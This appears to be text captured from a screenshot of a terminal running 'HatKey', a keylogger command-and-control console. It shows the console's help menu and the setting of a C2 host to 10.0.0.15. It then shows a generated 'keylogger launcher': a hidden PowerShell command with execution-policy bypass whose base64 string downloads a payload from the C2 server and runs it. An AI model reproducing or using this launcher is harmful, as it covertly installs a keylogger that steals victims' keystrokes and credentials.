 File Machine View Input Devices Help
Applications Places Terminal Tue 21:32 1
root@DataZer0: ~/HatKey
File Edit View Search Terminal Tabs Help
root@DataZer0: ~/HatKey × root@DataZer0: ~/HatKey ×
Command Description
------- -----------
exit Exit the console
list List all agents
kill Kill an agent
run Run Command and Controler
help Help menu
set Sets a variable to a value
show Show Command and Controler variables
HatKey > show
Name Current Setting Required Description
---- --------------- -------- -----------
host True The Command and Controler IP address
port 8080 True The Command and Controler port
HatKey > set host 10.0.0.15
HatKey > run
[+] Server start on: http://10.0.0.15:8080/
[+] Keylogger launcher is:
powershell -exec bypass -WindowStyle Hidden IEX(IEX("[System.Text.Encoding]::UTF
8.GetString([System.Convert]::FromBase64String('KE5ldy1PYmplY3QgTmV0LldlYkNsaWVu
dCkuRG93bmxvYWRTdHJpbmcoImh0dHA6Ly8xMC4wLjAuMTU6ODA4MC9nZXRfcGF5bG9hZCIp'))"))
HatKey >
Right Ctrl